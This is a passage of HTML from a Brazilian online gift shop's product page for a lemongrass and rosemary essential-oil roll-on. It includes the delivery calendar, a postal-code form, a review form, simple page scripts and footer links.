                    <path d="M10 20C4.47715 20 0 15.5228 0 10C0 4.47715 4.47715 0 10 0C15.5228 0 20 4.47715 20 10C19.9939 15.5203 15.5203 19.9939 10 20ZM10 2C5.58172 2 2 5.58172 2 10C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C17.995 5.58378 14.4162 2.00496 10 2ZM15 11H9V5H11V9H15V11Z" fill="#DB161F"/>
                </svg>
                    Período escolhido
            </span>
            <span class="jSelectedPeriodo"></span>
        </div>

        <div class="calendario content">

            <div class="bgrCalendarLoading" style="background-color: #666666; float: left; height: 272px; opacity: 0.5; text-align: center; width: 100%;">
                <div id="floatingCirclesG" style="position: relative; top: 95px;">
                    <div class="f_circleG" id="frotateG_01"></div>
                    <div class="f_circleG" id="frotateG_02"></div>
                    <div class="f_circleG" id="frotateG_03"></div>
                    <div class="f_circleG" id="frotateG_04"></div>
                    <div class="f_circleG" id="frotateG_05"></div>
                    <div class="f_circleG" id="frotateG_06"></div>
                    <div class="f_circleG" id="frotateG_07"></div>
                    <div class="f_circleG" id="frotateG_08"></div>
                </div>
            </div>
            <div class="data_mes jCalendarTitleBar" style="display: none;">
                <div class="seta_calendario seta-calendario-left">
                    <span title="mês anterior" class="bt_Month jPreviousMonth"><span class="giuliana-icon icon-giu-left"></span></span>
                </div>
                <span class="jSelectedMonth">&nbsp;</span>
                <div class="seta_calendario seta-calendario-right">
                    <span title="próximo mês" class="bt_Month jNextMonth"><span class="giuliana-icon icon-giu-right"></span></span>
                </div>
            </div>
            <!-- Região de datas do calendário -->
        </div>

        <div class="calendar-legenda-mobile " style="display:none;">
          <span class="legenda-shippingcalendar">LEGENDA</span> 
            <ul>

                <li class="data_selecionada-legenda"><span></span>Data Selecionada</li>
                <li class="produto-disponivel-legenda"><span></span>Disponível</li>
                <li class="produto-alternativo-legenda"><span></span>Produto Alternativo</li>
                <li class="produto-indisponivel-legenda"><span></span>Indisponível</li>
            </ul>
        </div>

        <div id="jShippingPeriod" class="opcoes_entrega_calendario">


            <div class="box_periodos jPeriodList">
                <div class="bgrPeriodLoading" style="background-color: #FFF; display: none; float: left; text-align: center; width: 100%;">
                    <img src="//static.giulianaflores.com.br/images/ajax-loader_giu.gif" width="32" height="32" alt="Carregando" title="carregando"
                        style="position: relative; top: 60px;" />
                </div>
                <!-- Região de períodos do calendário -->
            </div>
            <div class="telemarketingHour">
                <select name="ctl00$ContentSite$uwcCalendar$telemarketingHour" id="ContentSite_uwcCalendar_telemarketingHour" class="telemarketing-hour" style="display: none;">

</select>
            </div>

            <div class="withdrawInStore">
                <select name="ctl00$ContentSite$uwcCalendar$withdrawInStore" id="ContentSite_uwcCalendar_withdrawInStore" class="withdrawinstore-hour" style="display: none;">

</select>
            </div>
        </div>

        <div class="bt_ok_calendario">
            <span class="btOk jConfirmShippingData" id="btConfirmShippingData">OK &nbsp;
                <svg width="17" height="12" viewBox="0 0 17 12" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.67 7L9.09 10.59L10.5 12L16.5 6L10.5 0L9.09 1.41L12.67 5H0.5V7H12.67Z" fill="white"/>
                </svg>
            </span>
        </div>
        <span class="message-order-gift" style="display: none;"></span>        
        <div class="mensagem-interflorista" style="display: none;">
        </div>

        <div class="calendar-legenda ">
            <hr />           
           
          <span class="legenda-shippingcalendar">LEGENDA</span> 
            <ul>

                <li class="data_selecionada-legenda"><span></span>Data Selecionada</li>
                <li class="produto-disponivel-legenda"><span></span>Disponível</li>
                <li class="produto-alternativo-legenda"><span></span>Produto Alternativo</li>
                <li class="produto-indisponivel-legenda"><span></span>Indisponível</li>
            </ul>
        
        </div>
        <span class="message-order-shipping" style="display: none;"></span>
    </div>
</div>


                <!-- POP-UP -->

                <div class="resumo">
                    <span itemprop="description">
                        &nbsp;Possuem efeito tônico e estimulante sobre o organismo, eficaz no tratamento de músculos doloridos e lesionados, dores de cabeça, fadig...
                        <span id="ContentSite_lblMessageSpecialListGroup"></span>
                    </span>
                    <span>
                        <a class="jqDescriptionPopup" href="#anchor-description">LER +</a>
                    </span>
                </div>
                <!-- RESUMO -->

                <!-- CORES -->

                <div class="cor_prod" style=''>
                    <div class="outros_tamanho">
                        <span></span>
                        <input name="ctl00$ContentSite$hdnSelectedProductSize" type="hidden" id="ContentSite_hdnSelectedProductSize" />
                    </div>
                    <div class="cor_col2">
                        
                    </div>
                </div>
                <!-- CORES -->


                <!-- DIMENSOES E CODIGO DO PRODUTO -->
                <div id="dimensoes-codigos">
                    <span id="lblShortDescr"><div class='dimensions-block'><ul><li class='width'><img width='28' height='28' src='https://static.giulianaflores.com.br/images/site/largura-icon.png' alt='Largura'  /><br /><span>1,5 cm<br />Largura</span></li><li class='height'><img width='28' height='28' src='https://static.giulianaflores.com.br/images/site/altura-icon.png' alt='Altura'  /><br /><span>9 cm<br />Altura</span></li><li class='lenght'><img width='28' height='28' src='https://static.giulianaflores.com.br/images/site/diametro-icon.png' alt='Diâmetro'  /><br /><span>1,5 cm<br />Diâmetro</span></li></ul></div></span>
                    <div class="codigo-produto">
                        <strong><span id="lblIdProduct">Cód. Produto: rs-4175-20510       </span></strong>
                        <span id="ContentSite_lblMarketingDescr" style="font-weight:normal;"></span>
                    </div>
                    <div id="ContentSite_NameSeller" class="codigo-produto" style="font-size: 10px;">
                        <p>
                            <strong class="vendido-por">Vendido e entregue por&nbsp;</strong>
                            <strong class="vendido-por-nome">
                                <a href="https://www.giulianaflores.com.br/seller-regional-5325/grs_ynaye/" id="ContentSite_lblNomeVendedor" class="nomeVendedorLink">Parceiro Local</a>
                            </strong>
                        </p>
                    </div>
                    
                </div>
                <!-- DIMENSOES E CODIGO DO PRODUTO -->

                <div id="ContentSite_div_cashback_rule" class="cashback-product-container">
                    <div class="cashback-alert">
                        <img width="28" height="28" class="cashback-icon" src="//static.giulianaflores.com.br/images/site/moeda.png" alt="Cashback" />
                        <span id="ContentSite_title_cashback_rule" class="cashback-msg">Receba <span style='color: #197C34; padding: 5px; border-radius: 3px;'><b>R$ 6,99</b></span> de cashback</span>
                    </div>
                    <div id="ContentSite_cashback_popup" class="cashback-popup">
                        <span id="ContentSite_description_cashback_rule" class="cashback-information">Compre e Ganhe <b>CASHBACK</b> de 10% para utilizar em suas próximas compras. Creditado 7 dias após a entrega do seu pedido e válido por 11 meses</span>
                    </div>
                </div>

                

                

                <div id="jZipShipping">
                    <div class="box_cep">
                        
                        <span class="txt_cep">Digite o CEP e escolha<br />
                            a data de entrega:</span>
                        
                        <span id="placeholder-mobile" class="txt_cep_mobile">Digite o CEP de entrega</span>
                        <div class="input_cep">
                            <span class="campos-cep">
                                <span class="box-field-mobile">
                                    <input name="ctl00$ContentSite$txtZip" maxlength="5" id="ContentSite_txtZip" class="jZip" Type="tel" inputmode="numeric" FormatType="Number" placeholder="________________" />
                                    <span class="campo-separacao">&minus;</span>
                                    <input name="ctl00$ContentSite$txtZipComplement" maxlength="3" id="ContentSite_txtZipComplement" class="jZipComplement" Type="tel" inputmode="numeric" FormatType="Number" placeholder="________" />
                                </span>
                                <span class="naoSeiCep"><a href="https://buscacepinter.correios.com.br/app/localidade_logradouro/index.php" target="_blank" rel="noopener noreferrer">Não sei o CEP</a></span>
                            </span>
                            
                            <span title="ok" class="btn_okcep jOpenShippingPopup">OK</span>
                            
                        </div>
                    </div>

                    <div class="opcoes_entrega2" style="display: none">
                        <div class="loadMkp">
                            <div class="sk-chase">
                                <div class="sk-chase-dot"></div>
                                <div class="sk-chase-dot"></div>
                                <div class="sk-chase-dot"></div>
                                <div class="sk-chase-dot"></div>
                                <div class="sk-chase-dot"></div>
                                <div class="sk-chase-dot"></div>
                            </div>
                        </div>
                    </div>
                    <div class="opcoes_entrega" style="display: none">
                        <div class="titulo-dados-entrega">Dados para entrega ao destinatário</div>
                        <span class="fiels-entrega-selected"><strong>Data escolhida</strong><span class="opcoes_entrega_escolhida jSelectedDate"></span></span>
                        <span class="fiels-entrega-selected"><strong class="titulo-periodo-mobile">Período</strong><span class="opcoes_entrega_escolhida jSelectedPeriod"> </span></span>
                        <span class="fiels-entrega-selected"><strong>Valor do frete</strong><span class="opcoes_entrega_escolhida jSelectedPrice"></span></span>
                        <span class="alterar_data jAlterDate"><strong>Alterar Data</strong></span>
                    </div>

                    

                    <div class="div-quantidade-product">
                        <span class="valor-quantidade">
                            <div class="numbers-row">
                                <input name="ctl00$ContentSite$txtQtdBy" type="text" value="1" id="ContentSite_txtQtdBy" Title="Quantidade" />
                            </div>
                        </span>
                    </div>

                </div>

                <!-- PRODUTO INTERNACIONAL -->
                

                <div id="ContentSite_divBtBuy" class="bt_comprar">
                    <a onclick="javascript:return fnBuy();" id="ContentSite_lbtBuy" href="javascript:__doPostBack(&#39;ctl00$ContentSite$lbtBuy&#39;,&#39;&#39;)">
                        Adicionar ao carrinho <span class="seta_carrinho"></span>
                    </a>
                    </div>

                <div id="bt_comprar_flutuante"></div>

                <div id="ContentSite_divBtBuyOnclick" class="div-buy-onclick" style="&lt;%= this.lblProductRememberVisible? &quot;display:none;&quot;: &quot;&quot; %>">
                    
                    <div class="div-buy-onclick-info">
                        
                    </div>
                </div>
                
            </div>
        </div>

        

        <div id="anchor-description" class="box-descricao">
            <div class="adicionaTexto-descricao txt_popup_entregaEconomica">
                <span class="anchor-customer"></span>
                <span>
                    <div style="font-weight: 400;"><p class="MsoNormal" style="color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><b style="font-size: small;"><span style="font-size: 12pt; font-family: Arial, sans-serif;">DESCRIÇÃO:<br></span></b><span style="font-size: 12pt; font-family: Arial, sans-serif;"><br></span><span style="color: rgb(51, 51, 51); font-family: Poppins, Arial, Helvetica, sans-serif; font-size: medium;">&nbsp;Possuem efeito tônico e estimulante sobre o organismo, eficaz no tratamento de músculos doloridos e lesionados, dores de cabeça, fadiga emocional e física, beneficiando a concentração e clareza mental. Auxilia em cansaço, nervoso, ansiedade e depressão.</span><span style="font-size: 12pt; font-family: Arial, sans-serif;"><br><br><br><br><b>COMPOSIÇÃO:<br></b><br></span><span style="font-size: medium;"><span style="color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;">1 Roll-on terapêutico com cristais - Capim Limão e Aelcrim</span></span></p><p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="font-size: medium;"><span style="color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif;"><br></span><span style="color: rgb(51, 51, 51); font-family: Poppins, Arial, Helvetica, sans-serif; margin: 0px; padding: 0px; font-weight: 700;">Sinergia:</span><span style="color: rgb(51, 51, 51); font-family: Poppins, Arial, Helvetica, sans-serif;">&nbsp;</span></span><span style="color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif; font-size: medium;">Capim Limão e Aelcrim</span><span style="font-size: medium; font-family: Poppins, Arial, Helvetica, sans-serif;">&nbsp;|&nbsp;</span><span style="font-size: medium; font-family: Poppins, Arial, Helvetica, sans-serif; margin: 0px; padding: 0px; font-weight: 700;">Cristal:&nbsp;</span><span style="font-size: medium; font-family: Poppins, Arial, Helvetica, sans-serif;">Ônix</span></p><p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="color: rgb(34, 34, 34); font-family: Arial, sans-serif; font-size: 12pt;">&nbsp;</span><span style="color: rgb(34, 34, 34); font-family: Arial, sans-serif; font-size: 12pt;"><br>&nbsp;<br><br><b>DETALHES:<br></b><br>PERSONALIZE SEU PRESENTE<br><br>Após selecionar a data e período de entrega você poderá escolher os melhores complementos para o seu presente como pelúcias, chocolates, bebidas entre outros itens para deixar o seu presente ainda mais perfeito.<br><br>&nbsp;<br><br><b>CARTÃO:<br></b><br>É possível incluir uma mensagem junto ao seu presente! Prossiga com a compra e na tela de "ENTREGA" basta escolher o cartão e escrever a mensagem.Caso queira enviar em Anônimo, escolha a opção "NÃO QUERO CARTÃO".<br><br>&nbsp;<br><br><b>ENTREGA E FRETE:<br></b><br>Para consultar o prazo e valor de entrega, preencha o CEP de entrega, clique em OK e verifique as opções disponíveis. Caso queira acompanhar a entrega do seu presente, informe o seu número do celular.<br><br>&nbsp;<br><br><b>IMPORTANTE</b><br><br>Nós trabalhamos com lojas parceiras por todo o Brasil que possuem treinamento, experiência e materiais para manter a qualidade exigida.<br><br>Porém, devido às características de cada local, variações naturais das flores e outras interferências, os produtos podem sofrer alterações.<br><br>As imagens exibidas são meramente ilustrativas<br><br>&nbsp;<br><br><b>ESPECIFICAÇÕES:<br></b></span></p><p style="margin-bottom: 20px; color: rgb(44, 62, 80); font-size: 15px; padding: 0px; overflow-wrap: break-word;"><span style="color: rgb(0, 0, 0); font-family: arial, helvetica, sans-serif; font-size: medium;">Peso Médio 30 gramas</span><br></p><p class="MsoNormal" style="margin-bottom: 0.0001pt; color: rgb(34, 34, 34); font-family: Arial, Helvetica, sans-serif; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; line-height: normal;"><span style="font-size: 12pt; font-family: Arial, sans-serif;"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: normal; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="color: rgb(34, 34, 34); font-family: Arial, sans-serif; font-size: 12pt;"><o:p></o:p></span></p><p class="MsoNormal" style="margin-bottom: 0.0001pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial; color: rgb(44, 62, 80); font-size: 15px; line-height: normal;"><span style="font-family: arial, helvetica, sans-serif; color: rgb(0, 0, 0);"><span style="font-size: medium;">Tamanho: 9,0 x 1,5 x 1,5cm</span></span></p></div><br /><br /><br /><strong></strong>
                </span>
            </div>
        </div>

        <!-- SEMELHANTES + VISTOS-->
        <div class="prod_col3">
            
    <div class="box_prod_lateral carousel-position-right">
        <span class="tit_boxProd_lateral">Produtos Semelhantes</span>
        <div class="arrow-left"><i class="giuliana-icon icon-giu-left"></i></div>
            <div class="arrow-right"><i class="giuliana-icon icon-giu-right"></i></div>
        <ul class="prod_lateral">

    <li>
        <a href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on---eucalipto-e-hortela/prs-4175-20509/?src=cross_sell_produtos_semelhantes">
         <img src='//static.giulianaflores.com.br/images/product/rs-4175-20509-0.jpg?ims=167x167' alt='Óleos Essenciais Em Roll On  - Eucalipto e Hortelã' title='Óleos Essenciais Em Roll On  - Eucalipto e Hortelã' width="167" height="167" class="img-list" />
        </a>
        
        <div class="info_prodLateral">
            <a class="title-list" href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on---eucalipto-e-hortela/prs-4175-20509/?src=cross_sell_produtos_semelhantes">Óleos Essenciais Em Roll On  - Eucalipto e Hortelã</a>
            <span class="price-list">
                R$ 69,90
            </span>
            <span class="parcelas_list"><strong>3x</strong> de <strong>  R$ 23,30</strong> sem juros</span>
            
        </div>
    </li>

    <li>
        <a href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--alecrim--produtividade/prs-4175-20511/?src=cross_sell_produtos_semelhantes">
         <img src='//static.giulianaflores.com.br/images/product/rs-4175-20511-0.jpg?ims=167x167' alt='Óleos Essenciais Em Roll On - Alecrim - Produtividade' title='Óleos Essenciais Em Roll On - Alecrim - Produtividade' width="167" height="167" class="img-list" />
        </a>
        
        <div class="info_prodLateral">
            <a class="title-list" href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--alecrim--produtividade/prs-4175-20511/?src=cross_sell_produtos_semelhantes">Óleos Essenciais Em Roll On - Alecrim - Produtividade</a>
            <span class="price-list">
                R$ 69,90
            </span>
            <span class="parcelas_list"><strong>3x</strong> de <strong>  R$ 23,30</strong> sem juros</span>
            
        </div>
    </li>

    <li>
        <a href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--laranja-doce--alegria/prs-4175-20513/?src=cross_sell_produtos_semelhantes">
         <img src='//static.giulianaflores.com.br/images/product/rs-4175-20513-0.jpg?ims=167x167' alt='Óleos Essenciais Em Roll On - Laranja Doce - Alegria' title='Óleos Essenciais Em Roll On - Laranja Doce - Alegria' width="167" height="167" class="img-list" />
        </a>
        
        <div class="info_prodLateral">
            <a class="title-list" href="https://www.giulianaflores.com.br/oleos-essenciais-em-roll-on--laranja-doce--alegria/prs-4175-20513/?src=cross_sell_produtos_semelhantes">Óleos Essenciais Em Roll On - Laranja Doce - Alegria</a>
            <span class="price-list">
                R$ 69,90
            </span>
            <span class="parcelas_list"><strong>3x</strong> de <strong>  R$ 23,30</strong> sem juros</span>
            
        </div>
    </li>

        </ul>
    </div>

            <div class='box_prod_lateral j-ultimos_vistos carousel-position-left'></div>
        </div>

        <div class="produtos-lista">
            

<div id="scrollto" class="tit_complementos_prod">
    <h3 class="avaliacao-desktop">Avaliação dos Clientes</h3>
    <h3 class="avaliacao-mobile">Avaliações</h3>
    <span class='sem-avaliacao'>Seja o primeiro a avaliar esse produto.</span>
</div>


<div class="box_avaliacao">
    <div id="scrollingbox"></div>
    
<div id="jEvaluation" class="popupAvaliacao">    
    <!-- inicio popupAvaliacao -->
    <div class="popupAvaliacao_content">
        <!-- inicio popupAvaliacao_content -->
                <h4>Como você avalia este produto?</h4>
                <input type="hidden" name="ctl00$ContentSite$ctlProductEvaluation$ctlProductEvaluationComment$hdfIdProduct" id="hdfIdProduct" value="rs-4175-20510" />

                <!-- ESTRELAS AVALIACAO -->
        <script >
jQuery(document).ready(function(){
    jQuery('.ratting .bgRatingStar').click(function () {
		var vThis = jQuery( this );		
		var rating = vThis.index() + 1;

		if (vThis.hasClass('bgFilledStar') && !vThis.next('.bgRatingStar').hasClass('bgFilledStar')) {
		    jQuery('.ratting .bgRatingStar').removeClass('bgFilledStar');
			rating = 0;
		}
		else{
		    jQuery('.ratting .bgRatingStar').removeClass('bgFilledStar');
			for( var i=0; i<rating; i++ ){
			    jQuery('.ratting .bgRatingStar').eq(i).addClass('bgFilledStar');
			};
		}		
	});
});
</script>
        <div class="divRating">
            <div id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_ctlRating_A" title="0" style="text-decoration: none" class="ratting" >
                <span id="ctlRating_Star_1" class="bgRatingStar bgEmptyStar" style="float: left;">&nbsp;</span>
                <span id="ctlRating_Star_2" class="bgRatingStar bgEmptyStar" style="float: left;">&nbsp;</span>
                <span id="ctlRating_Star_3" class="bgRatingStar bgEmptyStar" style="float: left;">&nbsp;</span>
                <span id="ctlRating_Star_4" class="bgRatingStar bgEmptyStar" style="float: left;">&nbsp;</span>
                <span id="ctlRating_Star_5" class="bgRatingStar bgEmptyStar" style="float: left;">&nbsp;</span>
            </div>
        </div>
                <!-- /ESTRELAS AVALIACAO -->        

                <!-- NOME AVALIACAO -->
                <input name="ctl00$ContentSite$ctlProductEvaluation$ctlProductEvaluationComment$txtdsName" type="text" maxlength="100" id="txtdsName" class="comment-left" placeholder="Nome" />
                <span id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validatorName" class="erro-disable" style="visibility:hidden;">*</span>
                <!-- NOME AVALIACAO -->
        
                <!-- E-MAIL AVALIACAO -->
                <input name="ctl00$ContentSite$ctlProductEvaluation$ctlProductEvaluationComment$txtDsEmail" type="text" maxlength="255" id="txtDsEmail" class="comment-right" placeholder="E-mail" />
                <span id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator1" class="erro-disable" style="visibility:hidden;">*</span>
                <span id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_validador4" class="erro-disable" style="visibility:hidden;">*</span>
                <!-- E-MAIL AVALIACAO -->

                <!-- PEDIDO AVALIACAO -->
                <input name="ctl00$ContentSite$ctlProductEvaluation$ctlProductEvaluationComment$txtDsOrder" type="text" maxlength="15" id="txtDsOrder" class="comment-left" placeholder="Nº do pedido" />
                <!-- PEDIDO AVALIACAO -->
        
                <!-- TITULO AVALIACAO -->
                <input name="ctl00$ContentSite$ctlProductEvaluation$ctlProductEvaluationComment$txtTitulo" type="text" maxlength="100" id="txtTitulo" class="comment-right" placeholder="Título" />
                <span id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator3" class="erro-disable" style="visibility:hidden;">*</span>
                <!-- TITULO AVALIACAO -->
                
                <!-- TEXTO AVALIACAO -->
                <textarea name="ctl00$ContentSite$ctlProductEvaluation$ctlProductEvaluationComment$txtDsComments" rows="2" cols="20" id="txtDsComments" class="comment-text" placeholder="Dê sua opinião:">
</textarea>
                <span id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_Requiredfieldvalidator2" class="erro-disable" style="visibility:hidden;">*</span>
                <!-- E-MAIL AVALIACAO -->
    
    </div>
    <!-- fim popupAvaliacao_content -->
    <div class="popupAvaliacao_content">

        <div class="bt_enviarAvaliação">
            <span id="lblMessage" class="avaliacaoErro"></span>
        </div>
        <div class="bt_enviarAvaliação">
            <!-- inicio bt_enviarAvaliação -->
                <span id="ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_imbEvaluationSend" class="btEnviarEvaluation" validationgroup="Evaluation" alternatetext="Enviar Avaliação" tooltip="Enviar Avaliação">ENVIAR</span>
        </div>
        <!-- fim bt_enviarAvaliação -->
    </div>
    <!-- fim popupAvaliacao_content -->
</div>

    <!--<div class="media_avaliacoes"></div>
    <div class="avaliacoes_contador"></div>-->

    <div class="carousel-position-comment" style="display:none;">

    
        
        <input type="button" class="avaliar-mobile" onclick="myFunction()" value="Avaliar"/>
    </div>

    </div>
 
<ul class="avaliacoes_clientes_full"></ul>  
        </div>
    </div>

    <!-- region Popups -->
    

    <div id="jZoomPopup" class="popup_imgProds" style="display: none;">
        <span class="bt_fechar_popup">
            <span id="jZoomPopupClose" title="fechar" class="bt_calendarclose jCloseCalendar calendar-close">Fechar &nbsp;<span class="icoFechar"> x </span></span>
        </span>
        <div class="img_prod_popup">
            <img width="810" height="810" src='//static.giulianaflores.com.br/images/product/rs-4175-20510-0.jpg?ims=750x750'
                alt='Óleos Essenciais Em Roll On - Capim Limão - Energia' title='Óleos Essenciais Em Roll On - Capim Limão - Energia' />
        </div>
    </div>

    
    
    

    <div style="display:none;" id="galeria-interna-produto-clone"></div>

    
    <script>
        jQuery(window).on('load', function () {
            selectedData.idProduct = 'rs-4175-20510'
            // FM 01-02-2021
            selectedDataPluggTo.idProduct = 'rs-4175-20510       ';
            selectedDataPluggTo.idProductSupplier = '9';
            if (jQuery('.btn_okcep.jOpenShippingPopupPluggTo').length) {
                selectedDataPluggTo.zip = jQuery("#jZipShipping .jZip").val() + jQuery("#jZipShipping .jZipComplement").val();
                if (selectedDataPluggTo.zip.length) {
                    fnFretePluggTo();
                }                
            }
        });
    </script>

    <script>
        jQuery('img.img-large').attr('src', function (i, src) {
            return src.replace('www.youtube.com/v/', 'i.ytimg.com/vi/')
        });
        jQuery('img.img-large').attr('src', function (i, src) {
            return src.replace('?fs=1&hl=pt_BR&rel=0?h1=pt&fs=1&autoplay=0', '/default.jpg')
        });
    </script>


    <script>
        function myFunction() {
            var x = document.getElementById("jEvaluation");
            if (x.style.display === "block") {
                x.style.display = "none";
            } else {
                x.style.display = "block";
            }
        }
    </script>

    <script>

        jQuery(document).ready(function () {
            if (jQuery('#ContentSite_txtZip').val() != undefined && jQuery('#ContentSite_txtZipComplement').val() != undefined && jQuery('#ContentSite_txtZip').val().length == 5 && jQuery('#ContentSite_txtZipComplement').val().length == 3) {
                document.getElementById("placeholder-mobile").style.display = "none";
            }
        });
        jQuery('#placeholder-mobile').click(function () {
            document.getElementById("placeholder-mobile").style.display = "none";
            jQuery('#ContentSite_txtZip').focus();
        });
    </script>

    <script>
        function scrollToAnchor(aid) {
            var aTag = jQuery("div[id='" + aid + "']");
            jQuery('html,body').animate({ scrollTop: aTag.offset().top }, 'slow');
        }

        jQuery("#ContentSite_ctlProductEvaluation_ctlProductEvaluationComment_ctlRating_A").click(function () {
            scrollToAnchor('scrollingbox');
        });
    </script>

    <script>
        jQuery(document).ready(function () {
            jQuery("#ContentSite_txtZip").keyup(function () {
                jQuery("#ContentSite_txtZip").val(this.value.match(/[0-9]*/));
            });
        });
        jQuery(document).ready(function () {
            jQuery("#ContentSite_txtZipComplement").keyup(function () {
                jQuery("#ContentSite_txtZipComplement").val(this.value.match(/[0-9]*/));
            });
        });
    </script>

    <script>
        jQuery("#ContentSite_dvParcel").clone().prependTo("#bt_comprar_flutuante");
        jQuery(".precoPor_prod").clone().prependTo("#bt_comprar_flutuante");
        jQuery("#ContentSite_divBtBuy").clone().prependTo("#bt_comprar_flutuante");
    </script>

    <script type="text/javascript">
        if (jQuery(window).width() < 800) {
            jQuery(window).scroll(function () {
                var offsetTop = 0;

                if (jQuery("#ContentSite_divBtBuy").val() != undefined) {
                    offsetTop = jQuery("#ContentSite_divBtBuy").offset().top;
                }

                jQuery(window).scroll(function () {
                    var scrollTop = jQuery(window).scrollTop();
                    if (offsetTop != 0) {
                        if (scrollTop > offsetTop) {
                            jQuery("#bt_comprar_flutuante").addClass("bt_comprar_flutuante_display");
                        }
                        else {
                            jQuery("#bt_comprar_flutuante").removeClass("bt_comprar_flutuante_display");
                        }
                    }
                });
            });

        }
    </script>

            </main>

            <div class="banner_full_990">
                
            </div>

            <div id="continuarLendoFooter"></div>

            

            <!--INICIO - Div utilizada para Ver mais o Footer -->
            <div class="boxVermaisDept" style="display: none;">
                <div class="classLinkFooter btvermais">
                    <span></span>
                </div>
            </div>
            <!--FIM - Div utilizada para Ver mais o Footer -->

            
            <footer id="dvFooterCondition" class="footer">
            

                <div id="divhidemfooter2" class="json-footer">
                    <!-- NEW -->
<div class="banner-footer">
 <a href="https://www.giulianaflores.com.br/clubedagiu/" title="Clube da Giu">
 <picture>

  <source media="(min-width: 768px)" srcset="https://static.giulianaflores.com.br/images/banner/verão-em-flores-giu-sd-home.jpg">
  <source media="(max-width: 520px)" srcset="https://static.giulianaflores.com.br/images/banner/verão-em-flores-giu-sd-homeMOB.jpg">
  
  <img width="1920" height="360" class="img_banner gf-lazyload" src="//static.giulianaflores.com.br/images/loadingProduct.gif" 
   data-src="https://static.giulianaflores.com.br/images/banner/verão-em-flores-giu-sd-home.jpg" alt="Clube da Giu" 
   style="width: 100%; height: auto;">

 </picture>
 </a>
</div>


<div class="wrapper">
<style>
    /* LISTA DE IMAGENS DAS CIDADES - LINK */ 
    .flower-city-title {color: #000; font-weight: 700; text-decoration: none;}
      .flower-city-title:hover {font-weight: 900; text-shadow: -1px 1px;}
    .city-saopaulo {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_saopaulo2.jpg?ims=150x) center no-repeat;}
    .city-saojosedoscampos {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_saojosedoscampos.jpg?ims=150x) center no-repeat;}
    .city-salvador {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_salvador2.jpg?ims=150x) center no-repeat;}
    .city-riodejaneiro {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_riodejaneiro2.jpg?ims=150x) center no-repeat;}
    .city-recife {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_recife2.jpg?ims=150x) center no-repeat;}
    .city-portoalegre {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_portoalegre2.jpg?ims=150x) center no-repeat;}
    .city-campinas {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_campinas.jpg?ims=150x) center no-repeat;}
    .city-goiania {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_goiania2.jpg?ims=150x) center no-repeat;}
    .city-fortaleza {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_fortaleza2.jpg?ims=150x) center no-repeat;}
    .city-florianopolis {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_florianopolis2.jpg?ims=150x) center no-repeat;}
    .city-curitiba {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_curitiba2.jpg?ims=150x) center no-repeat;}
    .city-campogrande {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_campograndems2.jpg?ims=150x) center no-repeat;}
    .city-brasilia {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_brasilia2.jpg?ims=150x) center no-repeat;}
    .city-bh {background: lightgray url(//static.giulianaflores.com.br/images/banner/bd_belohorizonte2.jpg?ims=150x) center no-repeat;}
    /* LISTA DE IMAGENS DAS CIDADES - LINK */ 
</style>
<div class="footer-two-box">    
    <nav class="flower-city">
        <a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/d8609/" class="flower-city-title">Floriculturas perto de mim com entrega em até 3 horas</a>
        <div class="flower-city-list">
        <div class="city-saopaulo"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-paulo/d8928/">Floricultura em São Paulo</a></div>
        <div class="city-saojosedoscampos"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-sao-paulo/floricultura-sao-jose-dos-campos/d8932/">Floricultura em São José dos Campos</a></div>
        <div class="city-salvador"><a href="https://www.giulianaflores.com.br/floricultura-perto-de-mim/floricultura-bahia/floricultura-salvador/d8661/">Floricultura em Salvador</a></div>
